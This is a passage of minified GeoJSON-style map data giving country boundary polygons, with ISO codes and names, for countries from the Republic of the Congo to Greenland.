perties:{name:"Republic of the Congo"},geometry:{type:"Polygon",coordinates:[[[12.995517,-4.781103],[12.62076,-4.438023],[12.318608,-4.60623],[11.914963,-5.037987],[11.093773,-3.978827],[11.855122,-3.426871],[11.478039,-2.765619],[11.820964,-2.514161],[12.495703,-2.391688],[12.575284,-1.948511],[13.109619,-2.42874],[13.992407,-2.470805],[14.29921,-1.998276],[14.425456,-1.333407],[14.316418,-.552627],[13.843321,.038758],[14.276266,1.19693],[14.026669,1.395677],[13.282631,1.314184],[13.003114,1.830896],[13.075822,2.267097],[14.337813,2.227875],[15.146342,1.964015],[15.940919,1.727673],[16.012852,2.26764],[16.537058,3.198255],[17.133042,3.728197],[17.8099,3.560196],[18.453065,3.504386],[18.393792,2.900443],[18.094276,2.365722],[17.898835,1.741832],[17.774192,.855659],[17.82654,.288923],[17.663553,-.058084],[17.638645,-.424832],[17.523716,-.74383],[16.865307,-1.225816],[16.407092,-1.740927],[15.972803,-2.712392],[16.00629,-3.535133],[15.75354,-3.855165],[15.170992,-4.343507],[14.582604,-4.970239],[14.209035,-4.793092],[14.144956,-4.510009],[13.600235,-4.500138],[13.25824,-4.882957],[12.995517,-4.781103]]]}},{type:"Feature",id:"COL",properties:{name:"Colombia"},geometry:{type:"Polygon",coordinates:[[[-75.373223,-.152032],[-75.801466,.084801],[-76.292314,.416047],[-76.57638,.256936],[-77.424984,.395687],[-77.668613,.825893],[-77.855061,.809925],[-78.855259,1.380924],[-78.990935,1.69137],[-78.617831,1.766404],[-78.662118,2.267355],[-78.42761,2.629556],[-77.931543,2.696606],[-77.510431,3.325017],[-77.12769,3.849636],[-77.496272,4.087606],[-77.307601,4.667984],[-77.533221,5.582812],[-77.318815,5.845354],[-77.476661,6.691116],[-77.881571,7.223771],[-77.753414,7.70984],[-77.431108,7.638061],[-77.242566,7.935278],[-77.474723,8.524286],[-77.353361,8.670505],[-76.836674,8.638749],[-76.086384,9.336821],[-75.6746,9.443248],[-75.664704,9.774003],[-75.480426,10.61899],[-74.906895,11.083045],[-74.276753,11.102036],[-74.197223,11.310473],[-73.414764,11.227015],[-72.627835,11.731972],[-72.238195,11.95555],[-71.75409,12.437303],[-71.399822,12.376041],[-71.137461,12.112982],[-71.331584,11.776284],[-71.973922,11.608672],[-72.227575,11.108702],[-72.614658,10.821975],[-72.905286,10.450344],[-73.027604,9.73677],[-73.304952,9.152],[-72.78873,9.085027],[-72.660495,8.625288],[-72.439862,8.405275],[-72.360901,8.002638],[-72.479679,7.632506],[-72.444487,7.423785],[-72.198352,7.340431],[-71.960176,6.991615],[-70.674234,7.087785],[-70.093313,6.960376],[-69.38948,6.099861],[-68.985319,6.206805],[-68.265052,6.153268],[-67.695087,6.267318],[-67.34144,6.095468],[-67.521532,5.55687],[-67.744697,5.221129],[-67.823012,4.503937],[-67.621836,3.839482],[-67.337564,3.542342],[-67.303173,3.318454],[-67.809938,2.820655],[-67.447092,2.600281],[-67.181294,2.250638],[-66.876326,1.253361],[-67.065048,1.130112],[-67.259998,1.719999],[-67.53781,2.037163],[-67.868565,1.692455],[-69.816973,1.714805],[-69.804597,1.089081],[-69.218638,.985677],[-69.252434,.602651],[-69.452396,.706159],[-70.015566,.541414],[-70.020656,-.185156],[-69.577065,-.549992],[-69.420486,-1.122619],[-69.444102,-1.556287],[-69.893635,-4.298187],[-70.394044,-3.766591],[-70.692682,-3.742872],[-70.047709,-2.725156],[-70.813476,-2.256865],[-71.413646,-2.342802],[-71.774761,-2.16979],[-72.325787,-2.434218],[-73.070392,-2.308954],[-73.659504,-1.260491],[-74.122395,-1.002833],[-74.441601,-.53082],[-75.106625,-.057205],[-75.373223,-.152032]]]}},{type:"Feature",id:"CRI",properties:{name:"Costa Rica"},geometry:{type:"Polygon",coordinates:[[[-82.965783,8.225028],[-83.508437,8.446927],[-83.711474,8.656836],[-83.596313,8.830443],[-83.632642,9.051386],[-83.909886,9.290803],[-84.303402,9.487354],[-84.647644,9.615537],[-84.713351,9.908052],[-84.97566,10.086723],[-84.911375,9.795992],[-85.110923,9.55704],[-85.339488,9.834542],[-85.660787,9.933347],[-85.797445,10.134886],[-85.791709,10.439337],[-85.659314,10.754331],[-85.941725,10.895278],[-85.71254,11.088445],[-85.561852,11.217119],[-84.903003,10.952303],[-84.673069,11.082657],[-84.355931,10.999226],[-84.190179,10.79345],[-83.895054,10.726839],[-83.655612,10.938764],[-83.40232,10.395438],[-83.015677,9.992982],[-82.546196,9.566135],[-82.932891,9.476812],[-82.927155,9.07433],[-82.719183,8.925709],[-82.868657,8.807266],[-82.829771,8.626295],[-82.913176,8.423517],[-82.965783,8.225028]]]}},{type:"Feature",id:"CUB",properties:{name:"Cuba"},geometry:{type:"Polygon",coordinates:[[[-82.268151,23.188611],[-81.404457,23.117271],[-80.618769,23.10598],[-79.679524,22.765303],[-79.281486,22.399202],[-78.347434,22.512166],[-77.993296,22.277194],[-77.146422,21.657851],[-76.523825,21.20682],[-76.19462,21.220565],[-75.598222,21.016624],[-75.67106,20.735091],[-74.933896,20.693905],[-74.178025,20.284628],[-74.296648,20.050379],[-74.961595,19.923435],[-75.63468,19.873774],[-76.323656,19.952891],[-77.755481,19.855481],[-77.085108,20.413354],[-77.492655,20.673105],[-78.137292,20.739949],[-78.482827,21.028613],[-78.719867,21.598114],[-79.285,21.559175],[-80.217475,21.827324],[-80.517535,22.037079],[-81.820943,22.192057],[-82.169992,22.387109],[-81.795002,22.636965],[-82.775898,22.68815],[-83.494459,22.168518],[-83.9088,22.154565],[-84.052151,21.910575],[-84.54703,21.801228],[-84.974911,21.896028],[-84.447062,22.20495],[-84.230357,22.565755],[-83.77824,22.788118],[-83.267548,22.983042],[-82.510436,23.078747],[-82.268151,23.188611]]]}},{type:"Feature",id:"CYP",properties:{name:"Cyprus"},geometry:{type:"MultiPolygon",coordinates:[[[[33.973617,35.058506],[34.004881,34.978098],[32.979827,34.571869],[32.490296,34.701655],[32.256667,35.103232],[32.73178,35.140026],[32.919572,35.087833],[33.190977,35.173125],[33.383833,35.162712],[33.455922,35.101424],[33.475817,35.000345],[33.525685,35.038688],[33.675392,35.017863],[33.86644,35.093595],[33.973617,35.058506]]],[[[32.73178,35.140026],[32.802474,35.145504],[32.946961,35.386703],[33.667227,35.373216],[34.576474,35.671596],[33.900804,35.245756],[33.973617,35.058506],[33.86644,35.093595],[33.675392,35.017863],[33.525685,35.038688],[33.475817,35.000345],[33.455922,35.101424],[33.383833,35.162712],[33.190977,35.173125],[32.919572,35.087833],[32.73178,35.140026]]]]}},{type:"Feature",id:"CZE",properties:{name:"Czech Republic"},geometry:{type:"Polygon",coordinates:[[[16.960288,48.596982],[16.499283,48.785808],[16.029647,48.733899],[15.253416,49.039074],[14.901447,48.964402],[14.338898,48.555305],[13.595946,48.877172],[13.031329,49.307068],[12.521024,49.547415],[12.415191,49.969121],[12.240111,50.266338],[12.966837,50.484076],[13.338132,50.733234],[14.056228,50.926918],[14.307013,51.117268],[14.570718,51.002339],[15.016996,51.106674],[15.490972,50.78473],[16.238627,50.697733],[16.176253,50.422607],[16.719476,50.215747],[16.868769,50.473974],[17.554567,50.362146],[17.649445,50.049038],[18.392914,49.988629],[18.853144,49.49623],[18.554971,49.495015],[18.399994,49.315001],[18.170498,49.271515],[18.104973,49.043983],[17.913512,48.996493],[17.886485,48.903475],[17.545007,48.800019],[17.101985,48.816969],[16.960288,48.596982]]]}},{type:"Feature",id:"DEU",properties:{name:"Germany"},geometry:{type:"Polygon",coordinates:[[[9.921906,54.983104],[9.93958,54.596642],[10.950112,54.363607],[10.939467,54.008693],[11.956252,54.196486],[12.51844,54.470371],[13.647467,54.075511],[14.119686,53.757029],[14.353315,53.248171],[14.074521,52.981263],[14.4376,52.62485],[14.685026,52.089947],[14.607098,51.745188],[15.016996,51.106674],[14.570718,51.002339],[14.307013,51.117268],[14.056228,50.926918],[13.338132,50.733234],[12.966837,50.484076],[12.240111,50.266338],[12.415191,49.969121],[12.521024,49.547415],[13.031329,49.307068],[13.595946,48.877172],[13.243357,48.416115],[12.884103,48.289146],[13.025851,47.637584],[12.932627,47.467646],[12.62076,47.672388],[12.141357,47.703083],[11.426414,47.523766],[10.544504,47.566399],[10.402084,47.302488],[9.896068,47.580197],[9.594226,47.525058],[8.522612,47.830828],[8.317301,47.61358],[7.466759,47.620582],[7.593676,48.333019],[8.099279,49.017784],[6.65823,49.201958],[6.18632,49.463803],[6.242751,49.902226],[6.043073,50.128052],[6.156658,50.803721],[5.988658,51.851616],[6.589397,51.852029],[6.84287,52.22844],[7.092053,53.144043],[6.90514,53.482162],[7.100425,53.693932],[7.936239,53.748296],[8.121706,53.527792],[8.800734,54.020786],[8.572118,54.395646],[8.526229,54.962744],[9.282049,54.830865],[9.921906,54.983104]]]}},{type:"Feature",id:"DJI",properties:{name:"Djibouti"},geometry:{type:"Polygon",coordinates:[[[43.081226,12.699639],[43.317852,12.390148],[43.286381,11.974928],[42.715874,11.735641],[43.145305,11.46204],[42.776852,10.926879],[42.55493,11.10511],[42.31414,11.0342],[41.75557,11.05091],[41.73959,11.35511],[41.66176,11.6312],[42,12.1],[42.35156,12.54223],[42.779642,12.455416],[43.081226,12.699639]]]}},{type:"Feature",id:"DNK",properties:{name:"Denmark"},geometry:{type:"MultiPolygon",coordinates:[[[[12.690006,55.609991],[12.089991,54.800015],[11.043543,55.364864],[10.903914,55.779955],[12.370904,56.111407],[12.690006,55.609991]]],[[[10.912182,56.458621],[10.667804,56.081383],[10.369993,56.190007],[9.649985,55.469999],[9.921906,54.983104],[9.282049,54.830865],[8.526229,54.962744],[8.120311,55.517723],[8.089977,56.540012],[8.256582,56.809969],[8.543438,57.110003],[9.424469,57.172066],[9.775559,57.447941],[10.580006,57.730017],[10.546106,57.215733],[10.25,56.890016],[10.369993,56.609982],[10.912182,56.458621]]]]}},{type:"Feature",id:"DOM",properties:{name:"Dominican Republic"},geometry:{type:"Polygon",coordinates:[[[-71.712361,19.714456],[-71.587304,19.884911],[-70.806706,19.880286],[-70.214365,19.622885],[-69.950815,19.648],[-69.76925,19.293267],[-69.222126,19.313214],[-69.254346,19.015196],[-68.809412,18.979074],[-68.317943,18.612198],[-68.689316,18.205142],[-69.164946,18.422648],[-69.623988,18.380713],[-69.952934,18.428307],[-70.133233,18.245915],[-70.517137,18.184291],[-70.669298,18.426886],[-70.99995,18.283329],[-71.40021,17.598564],[-71.657662,17.757573],[-71.708305,18.044997],[-71.687738,18.31666],[-71.945112,18.6169],[-71.701303,18.785417],[-71.624873,19.169838],[-71.712361,19.714456]]]}},{type:"Feature",id:"DZA",properties:{name:"Algeria"},geometry:{type:"Polygon",coordinates:[[[11.999506,23.471668],[8.572893,21.565661],[5.677566,19.601207],[4.267419,19.155265],[3.158133,19.057364],[3.146661,19.693579],[2.683588,19.85623],[2.060991,20.142233],[1.823228,20.610809],[-1.550055,22.792666],[-4.923337,24.974574],[-8.6844,27.395744],[-8.665124,27.589479],[-8.66559,27.656426],[-8.674116,28.841289],[-7.059228,29.579228],[-6.060632,29.7317],[-5.242129,30.000443],[-4.859646,30.501188],[-3.690441,30.896952],[-3.647498,31.637294],[-3.06898,31.724498],[-2.616605,32.094346],[-1.307899,32.262889],[-1.124551,32.651522],[-1.388049,32.864015],[-1.733455,33.919713],[-1.792986,34.527919],[-2.169914,35.168396],[-1.208603,35.714849],[-.127454,35.888662],[.503877,36.301273],[1.466919,36.605647],[3.161699,36.783905],[4.815758,36.865037],[5.32012,36.716519],[6.26182,37.110655],[7.330385,37.118381],[7.737078,36.885708],[8.420964,36.946427],[8.217824,36.433177],[8.376368,35.479876],[8.140981,34.655146],[7.524482,34.097376],[7.612642,33.344115],[8.430473,32.748337],[8.439103,32.506285],[9.055603,32.102692],[9.48214,30.307556],[9.805634,29.424638],[9.859998,28.95999],[9.683885,28.144174],[9.756128,27.688259],[9.629056,27.140953],[9.716286,26.512206],[9.319411,26.094325],[9.910693,25.365455],[9.948261,24.936954],[10.303847,24.379313],[10.771364,24.562532],[11.560669,24.097909],[11.999506,23.471668]]]}},{type:"Feature",id:"ECU",properties:{name:"Ecuador"},geometry:{type:"Polygon",coordinates:[[[-80.302561,-3.404856],[-79.770293,-2.657512],[-79.986559,-2.220794],[-80.368784,-2.685159],[-80.967765,-2.246943],[-80.764806,-1.965048],[-80.933659,-1.057455],[-80.58337,-.906663],[-80.399325,-.283703],[-80.020898,.36034],[-80.09061,.768429],[-79.542762,.982938],[-78.855259,1.380924],[-77.855061,.809925],[-77.668613,.825893],[-77.424984,.395687],[-76.57638,.256936],[-76.292314,.416047],[-75.801466,.084801],[-75.373223,-.152032],[-75.233723,-.911417],[-75.544996,-1.56161],[-76.635394,-2.608678],[-77.837905,-3.003021],[-78.450684,-3.873097],[-78.639897,-4.547784],[-79.205289,-4.959129],[-79.624979,-4.454198],[-80.028908,-4.346091],[-80.442242,-4.425724],[-80.469295,-4.059287],[-80.184015,-3.821162],[-80.302561,-3.404856]]]}},{type:"Feature",id:"EGY",properties:{name:"Egypt"},geometry:{type:"Polygon",coordinates:[[[34.9226,29.50133],[34.64174,29.09942],[34.42655,28.34399],[34.15451,27.8233],[33.92136,27.6487],[33.58811,27.97136],[33.13676,28.41765],[32.42323,29.85108],[32.32046,29.76043],[32.73482,28.70523],[33.34876,27.69989],[34.10455,26.14227],[34.47387,25.59856],[34.79507,25.03375],[35.69241,23.92671],[35.49372,23.75237],[35.52598,23.10244],[36.69069,22.20485],[36.86623,22],[32.9,22],[29.02,22],[25,22],[25,25.6825],[25,29.238655],[24.70007,30.04419],[24.95762,30.6616],[24.80287,31.08929],[25.16482,31.56915],[26.49533,31.58568],[27.45762,31.32126],[28.45048,31.02577],[28.91353,30.87005],[29.68342,31.18686],[30.09503,31.4734],[30.97693,31.55586],[31.68796,31.4296],[31.96041,30.9336],[32.19247,31.26034],[32.99392,31.02407],[33.7734,30.96746],[34.26544,31.21936],[34.9226,29.50133]]]}},{type:"Feature",id:"ERI",properties:{name:"Eritrea"},geometry:{type:"Polygon",coordinates:[[[42.35156,12.54223],[42.00975,12.86582],[41.59856,13.45209],[41.155194,13.77332],[40.8966,14.11864],[40.026219,14.519579],[39.34061,14.53155],[39.0994,14.74064],[38.51295,14.50547],[37.90607,14.95943],[37.59377,14.2131],[36.42951,14.42211],[36.323189,14.822481],[36.75386,16.291874],[36.85253,16.95655],[37.16747,17.26314],[37.904,17.42754],[38.41009,17.998307],[38.990623,16.840626],[39.26611,15.922723],[39.814294,15.435647],[41.179275,14.49108],[41.734952,13.921037],[42.276831,13.343992],[42.589576,13.000421],[43.081226,12.699639],[42.779642,12.455416],[42.35156,12.54223]]]}},{type:"Feature",id:"ESP",properties:{name:"Spain"},geometry:{type:"Polygon",coordinates:[[[-9.034818,41.880571],[-8.984433,42.592775],[-9.392884,43.026625],[-7.97819,43.748338],[-6.754492,43.567909],[-5.411886,43.57424],[-4.347843,43.403449],[-3.517532,43.455901],[-1.901351,43.422802],[-1.502771,43.034014],[.338047,42.579546],[.701591,42.795734],[1.826793,42.343385],[2.985999,42.473015],[3.039484,41.89212],[2.091842,41.226089],[.810525,41.014732],[.721331,40.678318],[.106692,40.123934],[-.278711,39.309978],[.111291,38.738514],[-.467124,38.292366],[-.683389,37.642354],[-1.438382,37.443064],[-2.146453,36.674144],[-3.415781,36.6589],[-4.368901,36.677839],[-4.995219,36.324708],[-5.37716,35.94685],[-5.866432,36.029817],[-6.236694,36.367677],[-6.520191,36.942913],[-7.453726,37.097788],[-7.537105,37.428904],[-7.166508,37.803894],[-7.029281,38.075764],[-7.374092,38.373059],[-7.098037,39.030073],[-7.498632,39.629571],[-7.066592,39.711892],[-7.026413,40.184524],[-6.86402,40.330872],[-6.851127,41.111083],[-6.389088,41.381815],[-6.668606,41.883387],[-7.251309,41.918346],[-7.422513,41.792075],[-8.013175,41.790886],[-8.263857,42.280469],[-8.671946,42.134689],[-9.034818,41.880571]]]}},{type:"Feature",id:"EST",properties:{name:"Estonia"},geometry:{type:"Polygon",coordinates:[[[24.312863,57.793424],[24.428928,58.383413],[24.061198,58.257375],[23.42656,58.612753],[23.339795,59.18724],[24.604214,59.465854],[25.864189,59.61109],[26.949136,59.445803],[27.981114,59.475388],[28.131699,59.300825],[27.420166,58.724581],[27.716686,57.791899],[27.288185,57.474528],[26.463532,57.476389],[25.60281,57.847529],[25.164594,57.970157],[24.312863,57.793424]]]}},{type:"Feature",id:"ETH",properties:{name:"Ethiopia"},geometry:{type:"Polygon",coordinates:[[[37.90607,14.95943],[38.51295,14.50547],[39.0994,14.74064],[39.34061,14.53155],[40.02625,14.51959],[40.8966,14.11864],[41.1552,13.77333],[41.59856,13.45209],[42.00975,12.86582],[42.35156,12.54223],[42,12.1],[41.66176,11.6312],[41.73959,11.35511],[41.75557,11.05091],[42.31414,11.0342],[42.55493,11.10511],[42.776852,10.926879],[42.55876,10.57258],[42.92812,10.02194],[43.29699,9.54048],[43.67875,9.18358],[46.94834,7.99688],[47.78942,8.003],[44.9636,5.00162],[43.66087,4.95755],[42.76967,4.25259],[42.12861,4.23413],[41.855083,3.918912],[41.1718,3.91909],[40.76848,4.25702],[39.85494,3.83879],[39.559384,3.42206],[38.89251,3.50074],[38.67114,3.61607],[38.43697,3.58851],[38.120915,3.598605],[36.855093,4.447864],[36.159079,4.447864],[35.817448,4.776966],[35.817448,5.338232],[35.298007,5.506],[34.70702,6.59422],[34.25032,6.82607],[34.0751,7.22595],[33.56829,7.71334],[32.95418,7.78497],[33.2948,8.35458],[33.8255,8.37916],[33.97498,8.68456],[33.96162,9.58358],[34.25745,10.63009],[34.73115,10.91017],[34.83163,11.31896],[35.26049,12.08286],[35.86363,12.57828],[36.27022,13.56333],[36.42951,14.42211],[37.59377,14.2131],[37.90607,14.95943]]]}},{type:"Feature",id:"FIN",properties:{name:"Finland"},geometry:{type:"Polygon",coordinates:[[[28.59193,69.064777],[28.445944,68.364613],[29.977426,67.698297],[29.054589,66.944286],[30.21765,65.80598],[29.54443,64.948672],[30.444685,64.204453],[30.035872,63.552814],[31.516092,62.867687],[31.139991,62.357693],[30.211107,61.780028],[28.069998,60.503517],[26.255173,60.423961],[24.496624,60.057316],[22.869695,59.846373],[22.290764,60.391921],[21.322244,60.72017],[21.544866,61.705329],[21.059211,62.607393],[21.536029,63.189735],[22.442744,63.81781],[24.730512,64.902344],[25.398068,65.111427],[25.294043,65.534346],[23.903379,66.006927],[23.56588,66.396051],[23.539473,67.936009],[21.978535,68.616846],[20.645593,69.106247],[21.244936,69.370443],[22.356238,68.841741],[23.66205,68.891247],[24.735679,68.649557],[25.689213,69.092114],[26.179622,69.825299],[27.732292,70.164193],[29.015573,69.766491],[28.59193,69.064777]]]}},{type:"Feature",id:"FJI",properties:{name:"Fiji"},geometry:{type:"MultiPolygon",coordinates:[[[[178.3736,-17.33992],[178.71806,-17.62846],[178.55271,-18.15059],[177.93266,-18.28799],[177.38146,-18.16432],[177.28504,-17.72465],[177.67087,-17.38114],[178.12557,-17.50481],[178.3736,-17.33992]]],[[[179.364143,-16.801354],[178.725059,-17.012042],[178.596839,-16.63915],[179.096609,-16.433984],[179.413509,-16.379054],[180,-16.067133],[180,-16.555217],[179.364143,-16.801354]]],[[[-179.917369,-16.501783],[-180,-16.555217],[-180,-16.067133],[-179.79332,-16.020882],[-179.917369,-16.501783]]]]}},{type:"Feature",id:"FLK",properties:{name:"Falkland Islands"},geometry:{type:"Polygon",coordinates:[[[-61.2,-51.85],[-60,-51.25],[-59.15,-51.5],[-58.55,-51.1],[-57.75,-51.55],[-58.05,-51.9],[-59.4,-52.2],[-59.85,-51.85],[-60.7,-52.3],[-61.2,-51.85]]]}},{type:"Feature",id:"FRA",properties:{name:"France"},geometry:{type:"MultiPolygon",coordinates:[[[[9.560016,42.152492],[9.229752,41.380007],[8.775723,41.583612],[8.544213,42.256517],[8.746009,42.628122],[9.390001,43.009985],[9.560016,42.152492]]],[[[3.588184,50.378992],[4.286023,49.907497],[4.799222,49.985373],[5.674052,49.529484],[5.897759,49.442667],[6.18632,49.463803],[6.65823,49.201958],[8.099279,49.017784],[7.593676,48.333019],[7.466759,47.620582],[7.192202,47.449766],[6.736571,47.541801],[6.768714,47.287708],[6.037389,46.725779],[6.022609,46.27299],[6.5001,46.429673],[6.843593,45.991147],[6.802355,45.70858],[7.096652,45.333099],[6.749955,45.028518],[7.007562,44.254767],[7.549596,44.127901],[7.435185,43.693845],[6.529245,43.128892],[4.556963,43.399651],[3.100411,43.075201],[2.985999,42.473015],[1.826793,42.343385],[.701591,42.795734],[.338047,42.579546],[-1.502771,43.034014],[-1.901351,43.422802],[-1.384225,44.02261],[-1.193798,46.014918],[-2.225724,47.064363],[-2.963276,47.570327],[-4.491555,47.954954],[-4.59235,48.68416],[-3.295814,48.901692],[-1.616511,48.644421],[-1.933494,49.776342],[-.989469,49.347376],[1.338761,50.127173],[1.639001,50.946606],[2.513573,51.148506],[2.658422,50.796848],[3.123252,50.780363],[3.588184,50.378992]]]]}},{type:"Feature",id:"GAB",properties:{name:"Gabon"},geometry:{type:"Polygon",coordinates:[[[11.093773,-3.978827],[10.066135,-2.969483],[9.405245,-2.144313],[8.797996,-1.111301],[8.830087,-.779074],[9.04842,-.459351],[9.291351,.268666],[9.492889,1.01012],[9.830284,1.067894],[11.285079,1.057662],[11.276449,2.261051],[11.751665,2.326758],[12.35938,2.192812],[12.951334,2.321616],[13.075822,2.267097],[13.003114,1.830896],[13.282631,1.314184],[14.026669,1.395677],[14.276266,1.19693],[13.843321,.038758],[14.316418,-.552627],[14.425456,-1.333407],[14.29921,-1.998276],[13.992407,-2.470805],[13.109619,-2.42874],[12.575284,-1.948511],[12.495703,-2.391688],[11.820964,-2.514161],[11.478039,-2.765619],[11.855122,-3.426871],[11.093773,-3.978827]]]}},{type:"Feature",id:"GBR",properties:{name:"United Kingdom"},geometry:{type:"MultiPolygon",coordinates:[[[[-5.661949,54.554603],[-6.197885,53.867565],[-6.95373,54.073702],[-7.572168,54.059956],[-7.366031,54.595841],[-7.572168,55.131622],[-6.733847,55.17286],[-5.661949,54.554603]]],[[[-3.005005,58.635],[-4.073828,57.553025],[-3.055002,57.690019],[-1.959281,57.6848],[-2.219988,56.870017],[-3.119003,55.973793],[-2.085009,55.909998],[-2.005676,55.804903],[-1.114991,54.624986],[-.430485,54.464376],[.184981,53.325014],[.469977,52.929999],[1.681531,52.73952],[1.559988,52.099998],[1.050562,51.806761],[1.449865,51.289428],[.550334,50.765739],[-.787517,50.774989],[-2.489998,50.500019],[-2.956274,50.69688],[-3.617448,50.228356],[-4.542508,50.341837],[-5.245023,49.96],[-5.776567,50.159678],[-4.30999,51.210001],[-3.414851,51.426009],[-3.422719,51.426848],[-4.984367,51.593466],[-5.267296,51.9914],[-4.222347,52.301356],[-4.770013,52.840005],[-4.579999,53.495004],[-3.093831,53.404547],[-3.09208,53.404441],[-2.945009,53.985],[-3.614701,54.600937],[-3.630005,54.615013],[-4.844169,54.790971],[-5.082527,55.061601],[-4.719112,55.508473],[-5.047981,55.783986],[-5.586398,55.311146],[-5.644999,56.275015],[-6.149981,56.78501],[-5.786825,57.818848],[-5.009999,58.630013],[-4.211495,58.550845],[-3.005005,58.635]]]]}},{type:"Feature",id:"GEO",properties:{name:"Georgia"},geometry:{type:"Polygon",coordinates:[[[41.554084,41.535656],[41.703171,41.962943],[41.45347,42.645123],[40.875469,43.013628],[40.321394,43.128634],[39.955009,43.434998],[40.076965,43.553104],[40.922185,43.382159],[42.394395,43.220308],[43.756017,42.740828],[43.9312,42.554974],[44.537623,42.711993],[45.470279,42.502781],[45.77641,42.092444],[46.404951,41.860675],[46.145432,41.722802],[46.637908,41.181673],[46.501637,41.064445],[45.962601,41.123873],[45.217426,41.411452],[44.97248,41.248129],[43.582746,41.092143],[42.619549,41.583173],[41.554084,41.535656]]]}},{type:"Feature",id:"GHA",properties:{name:"Ghana"},geometry:{type:"Polygon",coordinates:[[[1.060122,5.928837],[-.507638,5.343473],[-1.063625,5.000548],[-1.964707,4.710462],[-2.856125,4.994476],[-2.810701,5.389051],[-3.24437,6.250472],[-2.983585,7.379705],[-2.56219,8.219628],[-2.827496,9.642461],[-2.963896,10.395335],[-2.940409,10.96269],[-1.203358,11.009819],[-.761576,10.93693],[-.438702,11.098341],[.023803,11.018682],[-.049785,10.706918],[.36758,10.191213],[.365901,9.465004],[.461192,8.677223],[.712029,8.312465],[.490957,7.411744],[.570384,6.914359],[.836931,6.279979],[1.060122,5.928837]]]}},{type:"Feature",id:"GIN",properties:{name:"Guinea"},geometry:{type:"Polygon",coordinates:[[[-8.439298,7.686043],[-8.722124,7.711674],[-8.926065,7.309037],[-9.208786,7.313921],[-9.403348,7.526905],[-9.33728,7.928534],[-9.755342,8.541055],[-10.016567,8.428504],[-10.230094,8.406206],[-10.505477,8.348896],[-10.494315,8.715541],[-10.65477,8.977178],[-10.622395,9.26791],[-10.839152,9.688246],[-11.117481,10.045873],[-11.917277,10.046984],[-12.150338,9.858572],[-12.425929,9.835834],[-12.596719,9.620188],[-12.711958,9.342712],[-13.24655,8.903049],[-13.685154,9.494744],[-14.074045,9.886167],[-14.330076,10.01572],[-14.579699,10.214467],[-14.693232,10.656301],[-14.839554,10.876572],[-15.130311,11.040412],[-14.685687,11.527824],[-14.382192,11.509272],[-14.121406,11.677117],[-13.9008,11.678719],[-13.743161,11.811269],[-13.828272,12.142644],[-13.718744,12.247186],[-13.700476,12.586183],[-13.217818,12.575874],[-12.499051,12.33209],[-12.278599,12.35444],[-12.203565,12.465648],[-11.658301,12.386583],[-11.513943,12.442988],[-11.456169,12.076834],[-11.297574,12.077971],[-11.036556,12.211245],[-10.87083,12.177887],[-10.593224,11.923975],[-10.165214,11.844084],[-9.890993,12.060479],[-9.567912,12.194243],[-9.327616,12.334286],[-9.127474,12.30806],[-8.905265,12.088358],[-8.786099,11.812561],[-8.376305,11.393646],[-8.581305,11.136246],[-8.620321,10.810891],[-8.407311,10.909257],[-8.282357,10.792597],[-8.335377,10.494812],[-8.029944,10.206535],[-8.229337,10.12902],[-8.309616,9.789532],[-8.079114,9.376224],[-7.8321,8.575704],[-8.203499,8.455453],[-8.299049,8.316444],[-8.221792,8.123329],[-8.280703,7.68718],[-8.439298,7.686043]]]}},{type:"Feature",id:"GMB",properties:{name:"Gambia"},geometry:{type:"Polygon",coordinates:[[[-16.841525,13.151394],[-16.713729,13.594959],[-15.624596,13.623587],[-15.39877,13.860369],[-15.081735,13.876492],[-14.687031,13.630357],[-14.376714,13.62568],[-14.046992,13.794068],[-13.844963,13.505042],[-14.277702,13.280585],[-14.712197,13.298207],[-15.141163,13.509512],[-15.511813,13.27857],[-15.691001,13.270353],[-15.931296,13.130284],[-16.841525,13.151394]]]}},{type:"Feature",id:"GNB",properties:{name:"Guinea Bissau"},geometry:{type:"Polygon",coordinates:[[[-15.130311,11.040412],[-15.66418,11.458474],[-16.085214,11.524594],[-16.314787,11.806515],[-16.308947,11.958702],[-16.613838,12.170911],[-16.677452,12.384852],[-16.147717,12.547762],[-15.816574,12.515567],[-15.548477,12.62817],[-13.700476,12.586183],[-13.718744,12.247186],[-13.828272,12.142644],[-13.743161,11.811269],[-13.9008,11.678719],[-14.121406,11.677117],[-14.382192,11.509272],[-14.685687,11.527824],[-15.130311,11.040412]]]}},{type:"Feature",id:"GNQ",properties:{name:"Equatorial Guinea"},geometry:{type:"Polygon",coordinates:[[[9.492889,1.01012],[9.305613,1.160911],[9.649158,2.283866],[11.276449,2.261051],[11.285079,1.057662],[9.830284,1.067894],[9.492889,1.01012]]]}},{type:"Feature",id:"GRC",properties:{name:"Greece"},geometry:{type:"MultiPolygon",coordinates:[[[[23.69998,35.705004],[24.246665,35.368022],[25.025015,35.424996],[25.769208,35.354018],[25.745023,35.179998],[26.290003,35.29999],[26.164998,35.004995],[24.724982,34.919988],[24.735007,35.084991],[23.514978,35.279992],[23.69998,35.705004]]],[[[26.604196,41.562115],[26.294602,40.936261],[26.056942,40.824123],[25.447677,40.852545],[24.925848,40.947062],[23.714811,40.687129],[24.407999,40.124993],[23.899968,39.962006],[23.342999,39.960998],[22.813988,40.476005],[22.626299,40.256561],[22.849748,39.659311],[23.350027,39.190011],[22.973099,38.970903],[23.530016,38.510001],[24.025025,38.219993],[24.040011,37.655015],[23.115003,37.920011],[23.409972,37.409991],[22.774972,37.30501],[23.154225,36.422506],[22.490028,36.41],[21.670026,36.844986],[21.295011,37.644989],[21.120034,38.310323],[20.730032,38.769985],[20.217712,39.340235],[20.150016,39.624998],[20.615,40.110007],[20.674997,40.435],[20.99999,40.580004],[21.02004,40.842727],[21.674161,40.931275],[22.055378,41.149866],[22.597308,41.130487],[22.76177,41.3048],[22.952377,41.337994],[23.692074,41.309081],[24.492645,41.583896],[25.197201,41.234486],[26.106138,41.328899],[26.117042,41.826905],[26.604196,41.562115]]]]}},{type:"Feature",id:"GRL",properties:{name:"Greenland"},geometry:{type:"Polygon",coordinates:[[[-46.76379,82.62796],[-43.40644,83.22516],[-39.89753,83.18018],[-38.62214,83.54905],[-35.08787,83.64513],[-27.10046,83.51966],[-20.84539,82.72669],[-22.69182,82.34165],[-26.51753,82.29765],[-31.9,82.2],[-31.39646,82.02154],[-27.85666,82.13178],[-24.84448,81.78697],[-22.90328,82.09317],[-22.07175,81.73449],[-23.16961,81.15271],[-20.62363,81.52462],[-15.76818,81.91245],[-12.77018,81.71885],[-12.20855,81.29154],[-16.28533,80.58004],[-16.85,80.35],[-20.04624,80.17708],[-17.73035,80.12912],[-18.9,79.4],[-19.70499,78.75128],[-19.67353,77.63859],[-18.47285,76.98565],[-20.03503,76.94434],[-21.67944,76.62795],[-19.83407,76.09808],[-19.59896,75.